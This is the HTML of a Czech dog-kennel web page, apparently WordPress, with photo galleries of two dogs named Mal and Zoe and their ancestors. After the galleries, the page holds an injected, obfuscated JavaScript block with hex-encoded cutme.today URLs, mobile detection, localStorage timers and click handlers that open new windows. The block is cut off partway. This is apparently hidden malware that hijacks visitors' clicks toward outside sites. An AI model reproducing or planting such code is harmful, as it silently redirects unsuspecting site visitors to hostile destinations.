Grandšampion Bulharska<br />
Klubový šampion KCHRR<br />
kandidát na titul CIB Interšampion</h4>
<p>&nbsp;</p>
<h4><span style="color: #ff6600;">Fotogalerie Mal:</span></h4>

		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-10282 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/39914719_1778194305561595_8561035028375535616_o.jpg' data-rel="lightbox-gallery-1"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/39914719_1778194305561595_8561035028375535616_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.qwandoya.com/wp-content/uploads/39919819_1778193085561717_1705761860927619072_n.jpg' data-rel="lightbox-gallery-1"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/39919819_1778193085561717_1705761860927619072_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/39935686_1778193325561693_3155287493394300928_n.jpg' data-rel="lightbox-gallery-1"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/39935686_1778193325561693_3155287493394300928_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/39943659_1778193832228309_1903122295442898944_n.jpg' data-rel="lightbox-gallery-1"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/39943659_1778193832228309_1903122295442898944_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.qwandoya.com/wp-content/uploads/39943659_1778193832228309_1903122295442898944_n-150x150.jpg 150w, https://www.qwandoya.com/wp-content/uploads/39943659_1778193832228309_1903122295442898944_n-300x300.jpg 300w, https://www.qwandoya.com/wp-content/uploads/39943659_1778193832228309_1903122295442898944_n-768x768.jpg 768w, https://www.qwandoya.com/wp-content/uploads/39943659_1778193832228309_1903122295442898944_n.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/39955920_1778193732228319_8193825653963882496_n.jpg' data-rel="lightbox-gallery-1"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/39955920_1778193732228319_8193825653963882496_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.qwandoya.com/wp-content/uploads/39955920_1778193732228319_8193825653963882496_n-150x150.jpg 150w, https://www.qwandoya.com/wp-content/uploads/39955920_1778193732228319_8193825653963882496_n-300x300.jpg 300w, https://www.qwandoya.com/wp-content/uploads/39955920_1778193732228319_8193825653963882496_n-768x768.jpg 768w, https://www.qwandoya.com/wp-content/uploads/39955920_1778193732228319_8193825653963882496_n.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.qwandoya.com/wp-content/uploads/39960962_1778193205561705_5736368267681857536_n.jpg' data-rel="lightbox-gallery-1"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/39960962_1778193205561705_5736368267681857536_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/39962116_1778194068894952_2636426173835378688_o.jpg' data-rel="lightbox-gallery-1"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/39962116_1778194068894952_2636426173835378688_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/39979694_1778224668891892_3571303055091564544_n.jpg' data-rel="lightbox-gallery-1"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/39979694_1778224668891892_3571303055091564544_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/39980171_1778193632228329_1796629526231384064_o.jpg' data-rel="lightbox-gallery-1"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/39980171_1778193632228329_1796629526231384064_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/40011765_1778193768894982_5210054024518172672_n.jpg' data-rel="lightbox-gallery-1"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/40011765_1778193768894982_5210054024518172672_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.qwandoya.com/wp-content/uploads/40011765_1778193768894982_5210054024518172672_n-150x150.jpg 150w, https://www.qwandoya.com/wp-content/uploads/40011765_1778193768894982_5210054024518172672_n-300x300.jpg 300w, https://www.qwandoya.com/wp-content/uploads/40011765_1778193768894982_5210054024518172672_n-768x768.jpg 768w, https://www.qwandoya.com/wp-content/uploads/40011765_1778193768894982_5210054024518172672_n.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/40036454_1778193515561674_2459949081494028288_n.jpg' data-rel="lightbox-gallery-1"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/40036454_1778193515561674_2459949081494028288_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/40041096_1778193402228352_1413261441175126016_n-1.jpg' data-rel="lightbox-gallery-1"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/40041096_1778193402228352_1413261441175126016_n-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/40049634_1778193482228344_532268721398349824_o.jpg' data-rel="lightbox-gallery-1"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/40049634_1778193482228344_532268721398349824_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/40049812_1778224182225274_8108822057833201664_n.jpg' data-rel="lightbox-gallery-1"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/40049812_1778224182225274_8108822057833201664_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/44493386_1851988631515495_6103444901834260480_n.jpg' data-rel="lightbox-gallery-1"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/44493386_1851988631515495_6103444901834260480_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<h4><span style="color: #ff6600;">Fotogalerie Zoe:</span></h4>

		<style type='text/css'>
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-10282 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/IMGL4300.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/IMGL4300-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/IMGL4494-e1540757226875.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/IMGL4494-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/IMGL4496.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/IMGL4496-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/IMGL4242.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/IMGL4242-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/IMGL4252.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/IMGL4252-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/IMGL4268.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/IMGL4268-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/IMGL4042.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/IMGL4042-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/IMGL4045.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/IMGL4045-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/IMGL4196.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/IMGL4196-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/IMGL4209.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/IMGL4209-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/IMGL4211.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/IMGL4211-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/IMGL4019.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/IMGL4019-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/Zoe-4-e1540580753117.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/Zoe-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/Zoe-3-e1513280516144.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/Zoe-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.qwandoya.com/wp-content/uploads/Zoe2.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/Zoe2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-6006" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-6006'>
				Zoe
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/Zoe-1-e1501409986497.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/Zoe-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/12705565_10201276746196884_1925754206885774817_n.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/12705565_10201276746196884_1925754206885774817_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-5320" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-5320'>
				Zoe
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/12742485_10201276749796974_6937222074451060414_n.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/12742485_10201276749796974_6937222074451060414_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-5321" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-5321'>
				Zoe
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/12744236_10201276747996929_9150239989455357508_n.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/12744236_10201276747996929_9150239989455357508_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-5322" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-5322'>
				Zoe
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/Zoe.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/Zoe-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-6004" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-6004'>
				Zoe
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/Zoe1.jpg' data-rel="lightbox-gallery-2"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/Zoe1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-6005" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-6005'>
				Zoe
				</dd></dl><br style="clear: both" />
		</div>

<h4><span style="color: #ff6600;">Fotogalerie Předci:</span></h4>
<p>
		<style type='text/css'>
			#gallery-3 {
				margin: auto;
			}
			#gallery-3 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-3 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-3 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-3' class='gallery galleryid-10282 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/22008409_1415123858535310_6555221662884604300_n.jpg' data-rel="lightbox-gallery-3"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/22008409_1415123858535310_6555221662884604300_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-10324" srcset="https://www.qwandoya.com/wp-content/uploads/22008409_1415123858535310_6555221662884604300_n-150x150.jpg 150w, https://www.qwandoya.com/wp-content/uploads/22008409_1415123858535310_6555221662884604300_n-300x300.jpg 300w, https://www.qwandoya.com/wp-content/uploads/22008409_1415123858535310_6555221662884604300_n-768x768.jpg 768w, https://www.qwandoya.com/wp-content/uploads/22008409_1415123858535310_6555221662884604300_n.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-10324'>
				Malova sestra
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/22048166_1415123681868661_2255554876585664161_o.jpg' data-rel="lightbox-gallery-3"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/22048166_1415123681868661_2255554876585664161_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-10325" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-10325'>
				Malova sestra
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.qwandoya.com/wp-content/uploads/40235595_10214551472772214_7617101727539396608_n.jpg' data-rel="lightbox-gallery-3"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/40235595_10214551472772214_7617101727539396608_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-10326" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-10326'>
				Masai &#8211; otec Mala
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/40263468_10214551472452206_3353545468700262400_n.jpg' data-rel="lightbox-gallery-3"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/40263468_10214551472452206_3353545468700262400_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-10327" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-10327'>
				Masai &#8211; otec Mala
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/40266582_10214551473332228_1738553270512648192_o.jpg' data-rel="lightbox-gallery-3"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/40266582_10214551473332228_1738553270512648192_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-10328" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-10328'>
				Masai &#8211; otec Mala
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/41755261_10214675566794487_4910653903013412864_n.jpg' data-rel="lightbox-gallery-3"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/41755261_10214675566794487_4910653903013412864_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-10329" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-10329'>
				Gita &#8211; matka Mala
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/41810886_10214675566994492_2724303871886229504_n.jpg' data-rel="lightbox-gallery-3"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/41810886_10214675566994492_2724303871886229504_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-10330" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-10330'>
				Gita &#8211; matka Mala
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/Lexihead.jpg' data-rel="lightbox-gallery-3"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/Lexihead-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-4302" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-4302'>
				Lexi &#8211; matka Zoe
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/LexiCB.jpg' data-rel="lightbox-gallery-3"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/LexiCB-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-4282" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-4282'>
				LEXI
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.qwandoya.com/wp-content/uploads/Lexa.jpg' data-rel="lightbox-gallery-3"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/Lexa-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-5980" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-5980'>
				Lexi &#8211; matka Zoe
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/Lexi4.jpg' data-rel="lightbox-gallery-3"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/Lexi4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-4277" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-4277'>
				LEXI
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/10547701_670312553048998_5078774254283143986_n.jpg' data-rel="lightbox-gallery-3"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/10547701_670312553048998_5078774254283143986_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-4264" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-4264'>
				ASTON
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/988894_10153109490674547_825981885063271847_n.jpg' data-rel="lightbox-gallery-3"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/988894_10153109490674547_825981885063271847_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-4253" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-4253'>
				ASTON
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/11200874_838178049595780_7145926313992765197_n.jpg' data-rel="lightbox-gallery-3"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/11200874_838178049595780_7145926313992765197_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-4271" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-4271'>
				ASTON &#8211; otec Zoe
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/argos1.jpg' data-rel="lightbox-gallery-3"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/argos1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-4339" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-4339'>
				Argos &#8211; dědeček Zoe
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/284288_2090719301376_1414540_n.jpg' data-rel="lightbox-gallery-3"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/284288_2090719301376_1414540_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-10331" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-10331'>
				Argos &#8211; dědeček Zoe
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/1399833_10201430091808029_1797736508_o.jpg' data-rel="lightbox-gallery-3"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/1399833_10201430091808029_1797736508_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-10332" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-10332'>
				Argos &#8211; dědeček Zoe
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.qwandoya.com/wp-content/uploads/Kira-1.jpg' data-rel="lightbox-gallery-3"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/Kira-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-7072" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-7072'>
				Kira &#8211; babička Zoe
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.qwandoya.com/wp-content/uploads/kira.jpg' data-rel="lightbox-gallery-3"><img width="150" height="150" src="https://www.qwandoya.com/wp-content/uploads/kira-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-4341" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-4341'>
				Kira &#8211; babička Zoe
				</dd></dl>
			<br style='clear: both' />
		</div>
<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x65\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x4f\x76\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x4f\x5a\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x7a\x6c\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x66\x57\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x66\x73\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x4f\x49\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x43\x4b\x47\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 